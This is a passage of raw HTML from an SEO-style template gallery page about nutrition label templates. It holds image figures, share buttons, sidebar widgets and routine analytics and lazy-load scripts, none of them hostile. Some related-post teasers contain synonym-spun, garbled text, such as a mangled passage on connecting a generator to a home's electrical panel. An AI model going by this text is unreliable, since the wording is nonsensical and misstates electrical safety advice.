Stock Photos &amp; Images - Alamy Intended For Nutrition Label Template Word' alt='Nutrition Facts Black and White Stock Photos &amp; Images - Alamy Intended For Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">Nutrition Facts Black and White Stock Photos &amp; Images &#8211; Alamy</figcaption></figure><figure style="width: 1160px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Nutrition Facts Template Pertaining To Nutrition Label Template Word' alt='Nutrition Facts Template Pertaining To Nutrition Label Template Word' data-lazy-src="https://images.creativemarket.com/0.1.0/ps/6886686/1160/772/m1/fpnw/wm0/cover-.jpg?1566906208&#038;s=bc8297efdade8ff1164ec414547173d5" /><noscript><img src='https://images.creativemarket.com/0.1.0/ps/6886686/1160/772/m1/fpnw/wm0/cover-.jpg?1566906208&amp;s=bc8297efdade8ff1164ec414547173d5' title='Nutrition Facts Template Pertaining To Nutrition Label Template Word' alt='Nutrition Facts Template Pertaining To Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">Nutrition Facts Template</figcaption></figure><figure style="width: 3083px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Federal Register :: Food Labeling: Revision of the Nutrition and In Nutrition Label Template Word' alt='Federal Register :: Food Labeling: Revision of the Nutrition and In Nutrition Label Template Word' data-lazy-src="https://s3.amazonaws.com/images.federalregister.gov/ER27MY16.001/original.png?1481685679" /><noscript><img src='https://s3.amazonaws.com/images.federalregister.gov/ER27MY16.001/original.png?1481685679' title='Federal Register :: Food Labeling: Revision of the Nutrition and In Nutrition Label Template Word' alt='Federal Register :: Food Labeling: Revision of the Nutrition and In Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">Federal Register :: Food Labeling: Revision of the Nutrition and</figcaption></figure><figure style="width: 860px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='20 20 Blueberry Muffin Nutrition Label, HD Png Download With Nutrition Label Template Word' alt='20 20 Blueberry Muffin Nutrition Label, HD Png Download With Nutrition Label Template Word' data-lazy-src="https://www.pngitem.com/pimgs/m/87-874293_1-3-blueberry-muffin-nutrition-label-hd-png.png" /><noscript><img src='https://www.pngitem.com/pimgs/m/87-874293_1-3-blueberry-muffin-nutrition-label-hd-png.png' title='20 20 Blueberry Muffin Nutrition Label, HD Png Download With Nutrition Label Template Word' alt='20 20 Blueberry Muffin Nutrition Label, HD Png Download With Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">20 20 Blueberry Muffin Nutrition Label, HD Png Download</figcaption></figure><figure style="width: 714px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Compliance and Nutritional Labeling Solutions - AB&amp;R (American With Nutrition Label Template Word' alt='Compliance and Nutritional Labeling Solutions - AB&amp;R (American With Nutrition Label Template Word' data-lazy-src="https://s26142.pcdn.co/wp-content/uploads/2014/06/Nutrition-label.jpg" /><noscript><img src='https://s26142.pcdn.co/wp-content/uploads/2014/06/Nutrition-label.jpg' title='Compliance and Nutritional Labeling Solutions - AB&amp;R (American With Nutrition Label Template Word' alt='Compliance and Nutritional Labeling Solutions - AB&amp;R (American With Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">Compliance and Nutritional Labeling Solutions &#8211; AB&amp;R (American</figcaption></figure><figure style="width: 3290px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='New FDA Nutrition Facts Label Font Style and Size  ESHA Research Within Nutrition Label Template Word' alt='New FDA Nutrition Facts Label Font Style and Size  ESHA Research Within Nutrition Label Template Word' data-lazy-src="https://esha.com/wp-content/uploads/2016/07/label-font-rule-sizes.jpg" /><noscript><img src='https://esha.com/wp-content/uploads/2016/07/label-font-rule-sizes.jpg' title='New FDA Nutrition Facts Label Font Style and Size  ESHA Research Within Nutrition Label Template Word' alt='New FDA Nutrition Facts Label Font Style and Size  ESHA Research Within Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">New FDA Nutrition Facts Label Font Style and Size  ESHA Research</figcaption></figure><figure style="width: 692px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='20 Nutrition Fact Label Template - Label Design Ideas 20 With Nutrition Label Template Word' alt='20 Nutrition Fact Label Template - Label Design Ideas 20 With Nutrition Label Template Word' data-lazy-src="https://images.agoramedia.com/EHBlogImages/johannah-sakimura/2014/02/ucm386496.jpg" /><noscript><img src='https://images.agoramedia.com/EHBlogImages/johannah-sakimura/2014/02/ucm386496.jpg' title='20 Nutrition Fact Label Template - Label Design Ideas 20 With Nutrition Label Template Word' alt='20 Nutrition Fact Label Template - Label Design Ideas 20 With Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">20 Nutrition Fact Label Template &#8211; Label Design Ideas 20</figcaption></figure><figure style="width: 1776px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Federal Register :: Food Labeling: Revision of the Nutrition and Regarding Nutrition Label Template Word' alt='Federal Register :: Food Labeling: Revision of the Nutrition and Regarding Nutrition Label Template Word' data-lazy-src="https://s3.amazonaws.com/images.federalregister.gov/EP03MR14.001/original.png?1393663713" /><noscript><img src='https://s3.amazonaws.com/images.federalregister.gov/EP03MR14.001/original.png?1393663713' title='Federal Register :: Food Labeling: Revision of the Nutrition and Regarding Nutrition Label Template Word' alt='Federal Register :: Food Labeling: Revision of the Nutrition and Regarding Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">Federal Register :: Food Labeling: Revision of the Nutrition and</figcaption></figure><figure style="width: 1280px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='How to Make Your Own Excel Template for Nutrition Facts : Computer Tips In Nutrition Label Template Word' alt='How to Make Your Own Excel Template for Nutrition Facts : Computer Tips In Nutrition Label Template Word' data-lazy-src="https://i.ytimg.com/vi/uRp05oZAZAg/maxresdefault.jpg" /><noscript><img src='https://i.ytimg.com/vi/uRp05oZAZAg/maxresdefault.jpg' title='How to Make Your Own Excel Template for Nutrition Facts : Computer Tips In Nutrition Label Template Word' alt='How to Make Your Own Excel Template for Nutrition Facts : Computer Tips In Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">How to Make Your Own Excel Template for Nutrition Facts : Computer Tips</figcaption></figure><figure style="width: 920px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Black cherry Nutrition facts label Line Font, line, text Pertaining To Nutrition Label Template Word' alt='Black cherry Nutrition facts label Line Font, line, text Pertaining To Nutrition Label Template Word' data-lazy-src="https://w7.pngwing.com/pngs/835/699/png-transparent-black-cherry-nutrition-facts-label-line-font-line-text-nutrition-cherry.png" /><noscript><img src='https://w7.pngwing.com/pngs/835/699/png-transparent-black-cherry-nutrition-facts-label-line-font-line-text-nutrition-cherry.png' title='Black cherry Nutrition facts label Line Font, line, text Pertaining To Nutrition Label Template Word' alt='Black cherry Nutrition facts label Line Font, line, text Pertaining To Nutrition Label Template Word' /></noscript><figcaption class="wp-caption-text">Black cherry Nutrition facts label Line Font, line, text</figcaption></figure></p>
<p><!--ads/responsive.txt--><!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Nutrition Label Template Word&u=https://www.detrester.com/nutrition-label-template-word/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /></noscript><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=Nutrition Label Template Word&media=&url=https://www.detrester.com/nutrition-label-template-word/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /></noscript><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Nutrition Label Template Word&url=https://www.detrester.com/nutrition-label-template-word/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /></noscript><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Nutrition Label Template Word&url=https://www.detrester.com/nutrition-label-template-word/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /></noscript><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div></p>
<h2 class="entry-related-posts-title">Related posts of "Nutrition Label Template Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.detrester.com/health-fair-flyer-template/" rel="bookmark">Health Fair Flyer Template</a></h4><p>Corporate Flyer V.01 comes with two premade shade schemes to select from. You can easily edit this template to suit the needs of your small business. There's additionally a space for a QR code to be able to hyperlink to extra info. Blue Healthcare Fair Flyer Template Polished and enticing images can...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/blank-jack-daniels-label-template/" rel="bookmark">Blank Jack Daniels Label Template</a></h4><p>You can edit and print these templates with the skilled NiceLabel Designer software program. Free Templates To print your individual labels, download free Word & PDF Templates. Custom Labels Please contact us if you are looking for customized shape and measurement labels. Whether you are a business printer or a high-speed digital printer, our SRA3...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/bridal-shower-label-templates/" rel="bookmark">Bridal Shower Label Templates</a></h4><p>From cookbooks to gourmet chocolates to analogous socks, there are abounding affordable ability for couples.Bridal Shower Water Bottle Label Template Blush Floral Bridal EtsyJackalyn Beck Best budget-friendly ability for couples Burgundy Floral Thank You Sticker Label Template for Wedding orThe holidays can be a adamantine time to stick to...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/label-printing-template-22-per-sheet/" rel="bookmark">Label Printing Template 22 Per Sheet</a></h4><p>If you affix a architect to your home’s capital electrical console aback the ability goes out, you charge to accomplish abiding the capital breaker is shut off. Otherwise, aback the ability comes aback on, you (or the linemen) are activity to accept a bad time. There are bartering accord plates which physically anticipate the architect...</p></div></div>
			</div><!-- .entry-content -->
</article><!-- #post-137633 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><div class="sidebar-widget-outer"><form role="search" method="get" class="search-form" action="https://www.detrester.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></section>
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries"><div class="sidebar-widget-outer">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div><div class="swidget-content-inner">
		<ul>
											<li>
					<a href="https://www.detrester.com/talent-agency-agreement-template/">Talent Agency Agreement Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/sandwich-book-report-template/">Sandwich Book Report Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/words-their-way-blank-sort-template/">Words Their Way Blank Sort Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/free-etsy-banner-template/">Free Etsy Banner Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/rehearsal-report-template/">Rehearsal Report Template</a>
									</li>
					</ul>

		</div></section><section id="custom_html-2" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="widget_text sidebar-widget-outer"><div class="textwidget custom-html-widget">    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  --> </div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="widget_text sidebar-widget-outer"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				DETRESTER 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalistio-blog/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758834849" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.detrester.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.detrester.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.detrester.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1aca2af9178c4f018742959697e6d845","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
